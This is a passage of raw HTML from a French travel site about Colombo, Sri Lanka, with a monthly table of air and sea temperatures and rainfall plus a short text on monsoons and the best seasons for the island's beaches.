VALUE="temperatures-portugal-lisbonne-842.html">PORTUGAL - Lisbonne &nbsp;</OPTION><OPTION  VALUE="temperatures-portugal-porto-841.html">PORTUGAL - Porto &nbsp;</OPTION><OPTION  VALUE="temperatures-republique-dominicaine-bayahibe-511.html">REPUBLIQUE DOMINICAINE - Bayahibe &nbsp;</OPTION><OPTION  VALUE="temperatures-republique-dominicaine-punta-cana-51.html">REPUBLIQUE DOMINICAINE - Punta Cana &nbsp;</OPTION><OPTION  VALUE="temperatures-rodrigues-port-mathurin-98.html">RODRIGUES - Port Mathurin &nbsp;</OPTION><OPTION  VALUE="temperatures-saint-barthelemy-gustavia-103.html">SAINT BARTHELEMY - Gustavia &nbsp;</OPTION><OPTION  VALUE="temperatures-saint-martin-marigot-102.html">SAINT MARTIN - Marigot &nbsp;</OPTION><OPTION  VALUE="temperatures-sainte-lucie-soufriere-53.html">SAINTE-LUCIE - Soufrière &nbsp;</OPTION><OPTION  VALUE="temperatures-sardaigne-cagliari-95.html">SARDAIGNE - Cagliari &nbsp;</OPTION><OPTION  VALUE="temperatures-senegal-saly-104.html">SENEGAL - Saly &nbsp;</OPTION><OPTION  VALUE="temperatures-seychelles-la-digue-30.html">SEYCHELLES - La digue &nbsp;</OPTION><OPTION  VALUE="temperatures-seychelles-praslin-301.html">SEYCHELLES - Praslin &nbsp;</OPTION><OPTION  VALUE="temperatures-sicile-palerme-97.html">SICILE - Palerme &nbsp;</OPTION><OPTION  VALUE="temperatures-sri-lanka-colombo-89.html">SRI LANKA - Colombo &nbsp;</OPTION><OPTION  VALUE="temperatures-st-christopher-nevis-basseterre-52.html">ST CHRISTOPHER-NEVIS - Basseterre &nbsp;</OPTION><OPTION  VALUE="temperatures-st-vincent-grenadines-kingstown-101.html">ST VINCENT GRENADINES - Kingstown &nbsp;</OPTION><OPTION  VALUE="temperatures-tanzanie-zanzibar-94.html">TANZANIE - Zanzibar &nbsp;</OPTION><OPTION  VALUE="temperatures-thailande-koh-samui-801.html">THAILANDE - Koh Samui &nbsp;</OPTION><OPTION  VALUE="temperatures-thailande-pattaya-802.html">THAILANDE - Pattaya &nbsp;</OPTION><OPTION  VALUE="temperatures-thailande-phuket-80.html">THAILANDE - Phuket &nbsp;</OPTION><OPTION  VALUE="temperatures-trinite-et-tobago-tobago-100.html">TRINITE ET TOBAGO - Tobago &nbsp;</OPTION><OPTION  VALUE="temperatures-tunisie-djerba-83.html">TUNISIE - Djerba &nbsp;</OPTION><OPTION  VALUE="temperatures-tunisie-hammamet-831.html">TUNISIE - Hammamet &nbsp;</OPTION><OPTION  VALUE="temperatures-turks-et-caicos-providenciales-99.html">TURKS ET CAICOS - Providenciales &nbsp;</OPTION><OPTION  VALUE="temperatures-turquie-antalya-87.html">TURQUIE - Antalya &nbsp;</OPTION><OPTION  VALUE="temperatures-turquie-bodrum-872.html">TURQUIE - Bodrum &nbsp;</OPTION><OPTION  VALUE="temperatures-turquie-izmir-871.html">TURQUIE - Izmir &nbsp;</OPTION><OPTION  VALUE="temperatures-tuvalu-fongafale-31.html">TUVALU - Fongafale &nbsp;</OPTION><OPTION  VALUE="temperatures-usa-hawai-812.html">USA - Hawai &nbsp;</OPTION><OPTION  VALUE="temperatures-usa-los-angeles-811.html">USA - Los Angeles &nbsp;</OPTION><OPTION  VALUE="temperatures-usa-miami-81.html">USA - Miami &nbsp;</OPTION><OPTION  VALUE="temperatures-vanuatu-port-vila-67.html">VANUATU - Port Vila &nbsp;</OPTION><OPTION  VALUE="temperatures-venezuela-caracas-681.html">VENEZUELA - Caracas &nbsp;</OPTION><OPTION  VALUE="temperatures-venezuela-maracaibo-68.html">VENEZUELA - Maracaibo &nbsp;</OPTION><OPTION  VALUE="temperatures-vietnam-nha-trang-885.html">VIETNAM - Nha Trang &nbsp;</OPTION></select>
           <button class="button btn-small dark-blue1" type="submit" form="pays" value="" name="Destinations">au meilleur moment !</button>
        </div>
    </div>
</div>
</form>


<section id="content">
    <div class="container">
        <div id="main">

        	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Blog EP rpsv-->
		<ins class="adsbygoogle"
		style="display:block"
		data-ad-client="ca-pub-4153290977560122"
		data-ad-slot="6632568658"
		data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		<br /><br />
	</center>
	



<link rel="canonical" href="https://www.lagons-plages.com/temperatures-sri-lanka-colombo-89.html" />


<script type="application/ld+json">
{
        "@context": "https://schema.org",
        "name": "Quand partir sur les plages : Colombo, Sri Lanka",
	"@type": "Product",
	"url": "https://www.lagons-plages.com/temperatures-sri-lanka-colombo-89.html",
	"description": "Températures des plages et climat pour Colombo, Sri Lanka, Océan Indien",
	"image": "https://www.lagons-plages.com/plages/plages-sri-lanka-colombo-89.jpg",
        "aggregateRating":
                {
                "@type": "AggregateRating",
                "itemReviewed": "Colombo, Sri Lanka",
                "ratingValue": "2,5",
                "ratingCount": "166"
                }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebPage",
      "@id": "https://www.lagons-plages.com/temperatures-sri-lanka-colombo-89.html",
      "url": "https://www.lagons-plages.com/temperatures-sri-lanka-colombo-89.html",
      "name": "Climat et Météo pour Colombo - Sri Lanka",
      "description": "Meilleure période pour voyager vers Colombo, Sri Lanka, Océan Indien",
      "inLanguage": "fr",
      "isPartOf": {
        "@type": "WebSite",
        "@id": "https://www.lagons-plages.com/#website",
        "name": "Lagons Plages",
        "url": "https://www.lagons-plages.com"
      },
      "mainEntity": {
        "@id": "https://www.lagons-plages.com/temperatures-sri-lanka-colombo-89.html#destination"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Lagons Plages",
        "url": "https://www.lagons-plages.com",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.lagons-plages.com/images/logo3.png"
        }
      }
    },
    {
      "@type": "TouristDestination",
      "@id": "https://www.lagons-plages.com/temperatures-sri-lanka-colombo-89.html#destination", 
      "name": "Colombo",
      "description": "Découvrez le climat, la météo et la meilleure période pour visiter Colombo (Sri Lanka).",
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": "6.89",
        "longitude": "79.85"
      },
      "address": {
        "@type": "PostalAddress",
        "addressLocality": "Colombo",
        "addressCountry": {
          "@type": "Country",
          "name": "Sri Lanka"
        }
      },
      "touristType": [
        "Asie",
        "Océan Indien"
      ],
      "containsPlace": {
        "@type": "Airport",
        "name": "Aéroport International de Colombo Bandaranaike"
      },
      "image": "https://www.lagons-plages.com/plages/plages-sri-lanka-colombo-89.jpg",
      "subjectOf": {
        "@type": "WebPage",
        "@id": "https://www.lagons-plages.com/temperatures-sri-lanka-colombo-89.html"
      }
    }
  ]
}
</script>


<meta property="og:title" content="Les belles plages de Colombo, SRI LANKA Océan Indien" />
<meta property="og:site_name" content="Lagons-Plages" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:url" content="https://www.lagons-plages.com/temperatures-sri-lanka-colombo-89.html" />
<meta property="og:description" content="Climat et températures pour Colombo, SRI LANKA" />
<meta property="og:image" content="https://www.lagons-plages.com/plages/plages-sri-lanka-colombo-89.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1140" />
<meta property="article:section" content="Climat" />
<meta property="article:author" content="https://www.facebook.com/laurent.vandjour" />
<meta property="article:tag" content="Colombo" />
<meta property="article:tag" content="SRI LANKA" />
<meta property="article:tag" content="Océan Indien" />
<meta property="article:tag" content="SRI LANKA" />
<meta property="article:tag" content="Climat" />
<meta property="article:tag" content="Températures" />
<meta property="article:tag" content="Plages" />
<meta property="article:tag" content="Pluies" />
<meta property="article:tag" content="Précipitations" />
<meta property="article:tag" content="Pluies" />
<meta property="article:tag" content="Météo" />


<script type="text/javascript"><!--
function Sauter() { k1.submit(); }
//-->
</script>



<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script type="text/javascript" src="js/highcharts-2021-v910.js"></script>
<script type="text/javascript" src="js/highcharts-more-2021-v910.js"></script>

<link href="components/bootstrap-star-rating-master/css/star-rating.css" media="all" rel="stylesheet" type="text/css" />
<script src="components/bootstrap-star-rating-master/js/star-rating.js"></script>


<div class="container">
        <div class="col-md-12" style="text-align: center;">
	        <div style="background-color: #01B7F2; text-align: center; padding:10px;  margin-left: 0px; margin-right: 0px; right: 0px; left: 0px;">
	                <h2 style="color: #fff; line-height: 20px;"><b> Colombo, les plus belles plages du SRI LANKA</b></h2>
	                <span style="color: #fff; font-size: 1.3em;">Climat - Précipitations - Températures - Baignade  - Océan Indien</span>
	        </div>
        </div>
</div>
<br />
<div class="col-md-12">
			<div class="block">
			<img class="full-width" src="plages/plages-sri-lanka-colombo-89.jpg" alt="Belles plages du SRI LANKA">
			<div class="tab-container trans-style">
			        <ul class="tabs hidden-xs">
                                        <li class="active"><a href="#temperatures-climat-plages-colombo" title="Températures et conditions de baignade de Colombo, SRI LANKA" data-toggle="tab">PLAGES ET CLIMAT</a></li>
        				<li><a href="#pratique-colombo" title="Graphiques et courbes des températures pour Colombo, SRI LANKA" data-toggle="tab">PRATIQUE</a></li>
        				<li><a href="#activites-colombo"  title="Que faire à Colombo" data-toggle="tab">ACTIVITÉS</a></li>
        				<li><a href="#meteo-colombo"  title="Prévisions Météo à 5 jours pour Colombo, SRI LANKA" data-toggle="tab">MÉTÉO 5 JOURS</a></li>
        				<li><a href="carte-89-sri%20lanka-Colombo.html" title="Cartographie et temps de vol vers Colombo, SRI LANKA">CARTES ET HÔTELS</a></li>
        				<li><a href="photos-plages-lagons-sri lanka.html" title="Plages de Colombo, SRI LANKA en photos">PHOTOS</a></li>
        				<li><a href="quand-partir-au-soleil.php" title="Toutes les destinations"> &nbsp;&nbsp;<i class="fa fa-home" style="font-size:1.6em;"></i>&nbsp; </a></li>
			        </ul>
			        <ul class="tabs hidden-sm hidden-md hidden-lg" style="padding-top:55px;"">
                                        <li style="background-color: #98CE44;"><a href="#temperatures" title="Températures et conditions de baignade de Colombo, SRI LANKA" data-toggle="tab">TEMPÉRATURES ET CLIMAT</a></li>
        				<li style="background-color: #74992e;"><a href="#graphiques" title="Graphiques et courbes des températures pour Colombo, SRI LANKA" data-toggle="tab">GRAPHIQUES</a></li>
        				<li style="background-color: #98CE44;"><a href="#pratique"  title="Ensoleillement et moustiques à Colombo" data-toggle="tab">PRATIQUE</a></li>
        				<li style="background-color: #74992e;"><a href="carte-89-sri%20lanka-Colombo.html" title="Cartographie et temps de vol vers Colombo, SRI LANKA  title="Cartographie et temps de vol vers Colombo, SRI LANKA">CARTES ET HÔTELS</a></li>
        				<li style="background-color: #98CE44;"><a href="photos-plages-lagons-sri lanka.html" title="Plages de Colombo, SRI LANKA en photos">PHOTOS du SRI LANKA</a></li>
			        </ul>

			<div class="tab-content">
				<div id="temperatures-climat-plages-colombo" class="tab-pane fade active in">
					<div style="margin-left: -30px;">
						

<div class="container">
        <div class="col-md-3">
                <form method="post" action="rating.php">
        		<input type="hidden" name="id" value="89">
        		<input type="hidden" name="input-id" id="input-id" class="rating rating-loading" data-min="0" data-max="5" data-step="0.1" data-size="xs">
        		<span class="control-label"><button class="button btn-mini green" type="submit">Notez cette destination</button></span>
		</form>
        </div>
        <div class="col-md-9">
                La destination Colombo est notée : <big><b>2,5</b>/5</big> &nbsp;&nbsp;<span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 1;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 1;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 0.22222222222222;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 0.125;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 0.08;"></span><br />
                Nombre de voyageurs ayant voté : 166        </div>
</div>

<br />
<div class="container">
        <div class="col-md-12">
                <h2>Colombo : Températures jour, nuit, eau de mer, pluies et conditions de baignade</h2>
        </div>
</div>


<div class="container">
        <div class="col-md-12">
<table class="table" border="0">

            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-janvier.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Janvier" style="font-size: 1.6em;"><span style="font-size: 1.3em;"><strong>Janvier&nbsp;<i class="soap-icon-roundtriangle-right"></i></strong></span></a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">30°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>23°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>29°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.46"><font color="#808080">084 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-jaune.gif"><span>Acceptable en Janvier</span></a></div> &nbsp; Conditions <img src="images/soleil-et-pluie.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 29 °C"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-fevrier.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Février" style="font-size: 1.6em;">Février</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">31°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>24°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>29°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.39"><font color="#808080">064 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-anis.gif"><span>Parfait en Février</span></a></div> &nbsp; Conditions <img src="images/soleil-top.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 29 °C"> <img src="images/voyage-parfait.png" border="0" align="bottom">
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-mars.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Mars" style="font-size: 1.6em;">Mars</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">31°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>26°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>29°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.57"><font color="#808080">114 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-jaune.gif"><span>Acceptable en Mars</span></a></div> &nbsp; Conditions <img src="images/soleil-et-pluie.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 29 °C"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-avril.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Avril" style="font-size: 1.6em;">Avril</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">31°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>26°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>30°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:1.07"><font color="#808080">254 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Avril</span></a></div> &nbsp; Conditions <img src="images/pluie-soleil.gif" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 30 °C"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-mai.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Mai" style="font-size: 1.6em;">Mai</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">31°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>27°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>30°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:1.36"><font color="#808080">335 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Mai</span></a></div> &nbsp; Conditions <img src="images/pluie-soleil.gif" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 30 °C"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-juin.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Juin" style="font-size: 1.6em;">Juin</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">30°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>27°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>30°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.84"><font color="#808080">190 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-orange.gif"><span>Limite en Juin</span></a></div> &nbsp; Conditions <img src="images/soleil-et-pluie.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 30 °C"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-juillet.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Juillet" style="font-size: 1.6em;">Juillet</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">29°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>27°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>29°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.62"><font color="#808080">130 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-jaune.gif"><span>Acceptable en Juillet</span></a></div> &nbsp; Conditions <img src="images/soleil-et-pluie.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 29 °C"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-aout.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Août" style="font-size: 1.6em;">Août</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">29°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>26°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>29°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.51"><font color="#808080">097 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-jaune.gif"><span>Acceptable en Août</span></a></div> &nbsp; Conditions <img src="images/soleil-et-pluie.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 29 °C"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-septembre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Septembre" style="font-size: 1.6em;">Septembre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">29°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>26°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>29°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.72"><font color="#808080">157 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-orange.gif"><span>Limite en Septembre</span></a></div> &nbsp; Conditions <img src="images/soleil-et-pluie.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 29 °C"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-octobre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Octobre" style="font-size: 1.6em;">Octobre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">29°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>26°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>29°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:1.42"><font color="#808080">353 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Octobre</span></a></div> &nbsp; Conditions <img src="images/pluie-soleil.gif" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 29 °C"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-novembre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Novembre" style="font-size: 1.6em;">Novembre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">29°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>25°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>29°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:1.26"><font color="#808080">307 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Novembre</span></a></div> &nbsp; Conditions <img src="images/pluie-soleil.gif" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 29 °C"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-decembre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Décembre" style="font-size: 1.6em;">Décembre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">30°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>24°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>29°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.7"><font color="#808080">152 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-orange.gif"><span>Limite en Décembre</span></a></div> &nbsp; Conditions <img src="images/soleil-et-pluie.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 29 °C"> 
        </td>
        </tr>                </table>
        </div>
</div>
<br />
	        <div class="container">
        	        <div class="col-md-12">
        	                <h2>Sri Lanka : le climat et quand partir à Colombo ?</h2>
        	                <p><strong>Meilleure p&eacute;riode pour les plages du Sri Lanka</strong></p>
<p>Le Sri Lanka se visite toute l&rsquo;ann&eacute;e, mais pour profiter des <a class="corps" href="photos-plages-lagons-SRI%20LANKA.html">plages sri-lankaises</a> en maillot de bain, pr&eacute;f&eacute;rez la <strong>c&ocirc;te Sud ou ouest entre novembre et avril</strong> et optez pour la <strong>c&ocirc;te Est entre mai et octobre</strong>. Ainsi, vous &eacute;viterez les moussons. Le climat du Sri Lanka est sous l'influence des&nbsp;<strong>moussons tropicales</strong>. La mousson de nord-est de d&eacute;cembre &agrave; mars et la mousson de sud-ouest de juin &agrave; octobre.</p>
<p>Dans tous les cas, les temp&eacute;ratures oscillent entre 29&deg;C et 31&deg;C pour l'air. Pour le plaisir de la baignade,&nbsp;les temp&eacute;ratures de l'oc&eacute;an Indien sont parfaites autour de 30&deg;C. Ajoutez un ou deux degr&eacute;s en bord de plage !</p>
<p>Les plages de la c&ocirc;te ouest et la c&ocirc;te sud sont en <strong>saison s&egrave;che</strong> de novembre &agrave; mars. Le soleil est au maximum et il ne pleut quasiment pas.</p>
<p>Les plages de la c&ocirc;te Est et la c&ocirc;te nord sont en <strong>saison s&egrave;che</strong> d'avril &agrave; septembre. La chaleur est importante avec des temp&eacute;ratures &eacute;quatoriales de 34&deg;C !</p>
<p>Alors un voyage est envisageable toute l'ann&eacute;e, m&ecirc;me pendant les moussons, car elles sont invers&eacute;es entre les deux c&ocirc;tes. Il suffit de choisir vos <a class="corps" href="hotels.php">h&ocirc;tels au Sri Lanka</a> sur la bonne c&ocirc;te baln&eacute;aire pour &eacute;viter la pluie.&nbsp;</p>
<p>Le centre montagneux&nbsp;du Sri Lanka&nbsp;est la r&eacute;serve d'eau et de th&eacute;iers du pays o&ugrave; le climat&nbsp;est&nbsp;temp&eacute;r&eacute;. Partout autour, sur les plaines et en bord de mer, le&nbsp;<strong>climat est tropical</strong>.</p>
<p>&nbsp;</p>
<h2>Les plus belles plages du Sri Lanka</h2>
